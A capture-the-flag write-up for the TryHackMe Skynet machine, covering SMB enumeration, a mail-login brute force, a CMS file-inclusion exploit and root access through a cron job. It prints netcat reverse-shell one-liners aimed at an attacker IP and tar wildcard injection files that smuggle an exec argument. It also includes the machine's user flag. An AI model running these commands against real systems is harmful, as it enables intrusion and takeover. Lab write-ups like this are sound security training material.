Skynet - TryHackMe (OSCP STYLE)
Enumeration
As in all write-ups, we will start by checking if we have connectivity with the machine, in this case we see that it does give us a response and furthermore we can deduce from its TTL that it is a Linux machine.
┌──(kali㉿kali)-[~/Documents/THM/Skynet/nmap]
└─$ ping -c4 10.10.63.156
PING 10.10.63.156 (10.10.63.156) 56(84) bytes of data.
64 bytes from 10.10.63.156: icmp_seq=1 ttl=63 time=49.2 ms
64 bytes from 10.10.63.156: icmp_seq=2 ttl=63 time=49.9 ms
64 bytes from 10.10.63.156: icmp_seq=3 ttl=63 time=49.5 ms
64 bytes from 10.10.63.156: icmp_seq=4 ttl=63 time=49.3 ms
--- 10.10.63.156 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3006ms
rtt min/avg/max/mdev = 49.164/49.439/49.858/0.264 ms
We perform the usual scan that can be seen in all my write-ups.
┌──(kali㉿kali)-[~/Documents/THM/Skynet/nmap]
└─$ sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv -n -Pn 10.10.63.156 -oG allPorts
[sudo] password for kali:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-25 14:17 EDT
Initiating SYN Stealth Scan at 14:17
Scanning 10.10.63.156 [65535 ports]
Discovered open port 139/tcp on 10.10.63.156
Discovered open port 445/tcp on 10.10.63.156
Discovered open port 80/tcp on 10.10.63.156
Discovered open port 143/tcp on 10.10.63.156
Discovered open port 22/tcp on 10.10.63.156
Discovered open port 110/tcp on 10.10.63.156
Completed SYN Stealth Scan at 14:18, 16.60s elapsed (65535 total ports)
Nmap scan report for 10.10.63.156
Host is up, received user-set (0.064s latency).
Scanned at 2023-04-25 14:17:47 EDT for 16s
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
110/tcp open pop3 syn-ack ttl 63
139/tcp open netbios-ssn syn-ack ttl 63
143/tcp open imap syn-ack ttl 63
445/tcp open microsoft-ds syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 16.69 seconds
Raw packets sent: 82484 (3.629MB) | Rcvd: 82317 (3.293MB)
We found many open ports, among which the 80, 139, and 445 stand out at first glance
While we leave the next nmap scan running, which will take care of finding the versions, let’s review how the web service hosting the machine is
──(kali㉿kali)-[~/Documents/THM/Skynet/nmap]
└─$ nmap -sVC -p80,139,445 10.10.63.156
Apparently, we cannot interact much with the page. We see a search bar that simulates being a browser but does nothing.

Reviewing what the command we left running returned, we see that the SMB service is running on ports 139 and 445 (as we suspected)
At this point, two things come to mind that we can do: fuzz the web hosted on port 80 to find more paths, or enumerate the SMB service to see if something can be useful.
To leave nothing unexplored, let’s do both things.
With the following command, we are going to enumerate port 445 and see all the shared resources:
nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse MACHINE_IP

Again, something stands out, and it is that for the user ‘anonymous’, passwordless login is allowed. This means that we will be able to download the contents of that directory to our machine and analyze it.
smbget -R smb://10.10.63.156/anonymous
┌──(kali㉿kali)-[~/…/THM/Skynet/content/anonymous]
└─$ smbget -R smb://10.10.63.156/anonymous
Password for [kali] connecting to //10.10.63.156/anonymous:
Using workgroup WORKGROUP, user kali
smb://10.10.63.156/anonymous/attention.txt
smb://10.10.63.156/anonymous/logs/log2.txt
smb://10.10.63.156/anonymous/logs/log1.txt
smb://10.10.63.156/anonymous/logs/log3.txt
Downloaded 634b in 4 seconds
At this point, if we analyze the file ‘attention.txt’, we see that the user has received a message asking to change their password.
If we analyze the logs, we see a text file in which many passwords appear. Honestly, when I first solved the machine, I guessed the password on the first try, but for didactic purposes, I’ll show you the correct way to do it.
Having a set of passwords tells us that there is something we are missing. It means that the user logs in somewhere. If we analyze the other ports, we can see that they are related to protocols used by mail servers. We can deduce that there is a mail server somewhere
As we previously discussed, we will use the wfuzz tool to enumerate all possible paths of the web page and see if we find another attack vector
With the following command, we will search for all directories on that path, excluding 404 errors
` ``
wfuzz --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.63.156/FUZZ

The path that catches our attention is ‘squirrelmail’. If we navigate there, we find a login panel
We can find out who the user is by reviewing the other folders in the SMB enumeration, where one corresponds to the user ‘milesdyson’. Potentially, we could try using this username for the login.
Once again, as in the GameZone machine, we are going to use the best hacking tool, Burp Suite

We are going to send what we intercepted to the intruder
In the intruder, we will clear all predefined positions and put a ‘$’ sign in the password field.

In the payload, we will load the list of passwords from the log1.txt file.

Among the results, we see a password that has a different status and length. That’s going to be the correct one.

Using those credentials, we obtain access to the user’s inbox. One of the emails that catches our attention is Samba Password Reset. Upon inspecting the email, we notice that the SMB password for this user has been changed.
Once again two attack vectors are opened, just like at the beginning of the machine. We can either fuzz this new URL to see if we find more directories, or we can download the contents of the Dyson shared resource, since we have his password.
We are going to opt to download the content of the miles dyson’s shared resource.
smbget -R smb://10.10.63.156/milesdyson -U milesdyson

Within all the downloaded content, we can see that there is a directory named “notas”. Inside it, there is a file named “important.txt”, which contains a new web directory.
┌──(kali㉿kali)-[~/…/Skynet/content/miles/notes]
└─$ cat important.txt
1. Add features to beta CMS /45kra24zxs28v3yd
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
With that URL in the browser, we reach Miles Dyson’s personal page, we are going to fuzz it directly to see what directories we can find here.
┌──(kali㉿kali)-[~/Documents/THM/Skynet/nmap]
└─$ wfuzz --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.63.156/45kra24zxs28v3yd/FUZZ
After waiting for a while, it returns the directory “administrator”.

After waiting for a while, it returned the administrator directory. In this new path, we found another login panel. I tried all possible combinations of names and users, default credentials, brute force, etc. I couldn’t enter the CMS panel, but as a last resort, I searched for the name on Google and found a recognized vulnerability that allows Local File Inclusion.
According to the txt, there is a vulnerable path from which we can view files on the machine and even make requests. Knowing this, what occurs to me is to upload a Python reverse shell using an HTTP server that, when called, connects to my machine through a nc listener.
http://10.10.63.156/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.14.49.189:8000/ReversePHPShell
 We are able to take the flag from /home/milesdyson/user.txt
We are able to take the flag from /home/milesdyson/user.txt
$ cat user.txt
7ce5c2109a40f958099283600a9ae807
Privilege escalation
Before we continue, let’s configure the tty to make it more interactive
script /dev/null -c bash
CTRL + Z
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty size
X X
stty rows X colums Xstty rows X colums X
At this point, we are going to do a manual enumeration, Let’s start with what is most important to me: first SUID permissions, then SUDO permissions, Path Hijacking..
What gave me results was enumerating the cron jobs.

We can see that there is a scheduled task that runs the backup.sh script every minute.
Looking at the contents of that file, we can see that the backup is performed with the following command line:
www-data@skynet:/$ cat /home/milesdyson/backups/backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
It came to my mind a hacking articles cheatsheet where they talked about something similar, I found the following page while searching, which I’ll leave here because it’s very useful.
The wildcard is a character or set of characters that can be used as a replacement for some range/class of characters. Wildcards are interpreted by the shell before any other action is taken.
Some Wildcards character:
***** An asterisk matches any number of character in a filename, including none.
? The question mark matches any single character.
- [ ] Brackets enclose a set of characters, any one of which may match a single character at that position.
- A hyphen used within [ ] denotes a range of characters.
- A tilde at the beginning of a word expands to the name of your home directory. Append another user’s login name to the character, it refers to that user’s home directory.
I recommend taking a look at the entire page. What was useful to me for solving the machine was the first method
Using msfvenom, we’re going to generate a payload that is a reverse_netcat to be placed inside a file on the victim machine
┌──(kali㉿kali)-[~/Documents/THM/Skynet/content]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=10.14.49.189 lport=8888 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 90 bytes
mkfifo /tmp/drye; nc 10.14.49.189 8888 0</tmp/drye | /bin/sh >/tmp/drye 2>&1; rm /tmp/drye
Creating the file in the victim’s machine and making the other stuff to make the technique successfull

echo "mkfifo /tmp/drye; nc 10.14.49.189 8888 0</tmp/drye | /bin/sh >/tmp/drye 2>&1; rm /tmp/drye" >> shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
tar cf archive.tar *
The above commands help the tar command to run the file shell.sh after the first file is archived. Since the tar command is running as root due to crontab, this has the effect of spawning a netcat shell and sending it to the attack platform on port 8888. And if you go back to the terminal window where the listener was on, you will have victim’s reverse connection in after 1 minute.

Finally, with this, we have compromised the machine